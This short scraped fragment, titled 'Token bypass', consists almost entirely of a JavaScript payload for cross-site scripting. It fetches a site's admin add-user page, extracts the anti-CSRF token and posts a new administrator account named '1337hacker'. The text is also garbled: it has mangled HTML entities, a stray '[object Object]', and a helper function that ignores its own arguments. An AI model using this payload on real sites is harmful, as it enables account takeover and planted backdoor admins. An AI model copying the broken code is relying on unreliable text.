 Token bypass ,[object Object],function addAdmin() { $.get(&quot;http://victimsite.com/admin/add_user.php&quot;, function(data){ var token = getBetween(&quot;type=amp;quot;hiddenamp;quot; name=amp;quot;tokenamp;quot; value=amp;quot;&quot;, &quot;amp;quot;&quot;, data); $.post(&quot;http://victimsite.com/admin/add_user.php&quot;, { user: &quot;1337hacker&quot;, pass: &quot;pwned&quot;, token: token }, function(data) {}) }); }; function getBetween(lft, rgt, string) { var split = ''; split = string.split('&token='); split = split[1]; split = split.split('&'); split = split[0]; return split; } 